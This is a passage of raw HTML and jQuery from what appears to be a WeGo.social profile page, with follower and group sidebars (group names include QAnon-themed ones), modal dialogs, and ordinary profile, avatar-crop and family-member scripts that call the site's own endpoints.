            <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">MD Underhi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JeffWhite" data-ajax="?link1=timeline&u=JeffWhite">
            <img src="https://wego.social/upload/photos/2021/01/4MIW2eycFN1uzPmpMnUA_14_d9d6e846e3e518e62b4c20f4440227d4_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Jeff White</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Mandy_311" data-ajax="?link1=timeline&u=Mandy_311">
            <img src="https://wego.social/upload/photos/2021/01/Uj1caSFPXnzz7LCdvbrD_13_47abdf706db4b7dd644f7b108529a714_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Mandy Mart</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/IDfine" data-ajax="?link1=timeline&u=IDfine">
            <img src="https://wego.social/upload/photos/2021/01/7xHq2uOObgWDFfT4cKgY_12_d89348fb7ba6fb8bb6852b5cfc613b4e_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">IDfine</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Magoo" data-ajax="?link1=timeline&u=Magoo">
            <img src="https://wego.social/upload/photos/2021/01/ArJHssLVlh3FWEuPWSxN_09_6f5b7e67bc638cb27254407a7790d16f_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Magoo</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(54153);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/Robintr/likes" data-ajax="?link1=timeline&u=Robintr&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/Robintr/groups" data-ajax="?link1=timeline&u=Robintr&type=groups">Groups</a>
		<h5>13</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
			<div class="sidebar-user-data">
   <a href="https://wego.social/constitutionalpatriots" data-ajax="?link1=timeline&u=constitutionalpatriots">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2020/12/5x36UeIh1UATIVoiyF9P_09_7253e8da831f3b614bdeb498774b6e6c_avatar.jpeg">
      </div>
      <div class="sidebar-listed-user-name">Constituti</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/greatawakeningPortugal" data-ajax="?link1=timeline&u=greatawakeningPortugal">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2021/01/jiebTQgsKOopv4ruvgZw_09_992e6b0b83f4818df287b85f57006d95_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">Great Awak</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/Redpillpatriots" data-ajax="?link1=timeline&u=Redpillpatriots">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2020/08/3bzW6PAcydoZkVFpNQRZ_28_b2f0fd9d340d3c0a843b9ab2b9118767_avatar.jpeg">
      </div>
      <div class="sidebar-listed-user-name">Redpill Pa</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/PatriotsRising" data-ajax="?link1=timeline&u=PatriotsRising">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2020/05/4MNMWt1BZK2LPSOwk99v_24_a35318d13ff1f610d392166abb704ecc_avatar.jpeg">
      </div>
      <div class="sidebar-listed-user-name">Patriots R</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/Twotp" data-ajax="?link1=timeline&u=Twotp">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/03/k4hb4YzXHGfe5ZTuaLK2_23_5e157685f86e05ac20b37f774d1960ce_avatar.jpeg">
      </div>
      <div class="sidebar-listed-user-name">The Will O</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/JFKjr" data-ajax="?link1=timeline&u=JFKjr">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/02/dRmqgz6Py3OT1InPQ2Hx_28_40db59fc3de21508a2ea87f6dfc4cb3d_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">JFK jr Sig</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/Trumptrain" data-ajax="?link1=timeline&u=Trumptrain">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/04/TBvrOMC9Vaf8EzA77mQo_12_6a746c07661c881cb7e0ad6ca0706cac_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">www.Trump-</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/allianceqanontrump" data-ajax="?link1=timeline&u=allianceqanontrump">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/06/kP3fVrBpB5SEqGX5RPyg_18_6b04d53807c2c516e894b7d376257c9d_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">Alliance/Q</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/wg1wga" data-ajax="?link1=timeline&u=wg1wga">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2020/08/7m396YVmGGPscgAicLzz_10_d06857aecd9747c2f3c83887176c62a4_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">WG1WGA</div>
   </a>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2025 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-54153" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2020/12/lLHH61VxEScQ83hZnaqQ_25_b59a41f064bc9db7c174f535219b6b4c_avatar.jpeg?cache=0" id="updateImage-54153"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-54153"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(54153,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Robintr			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2020/12/lLHH61VxEScQ83hZnaqQ_25_b59a41f064bc9db7c174f535219b6b4c_avatar_full.jpeg" alt="avatar" data-image="upload/photos/2020/12/lLHH61VxEScQ83hZnaqQ_25_b59a41f064bc9db7c174f535219b6b4c_avatar_full.jpeg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:54153, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'54153',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-54153").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-54153").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(54153,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-54153]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-54153]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-54153]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
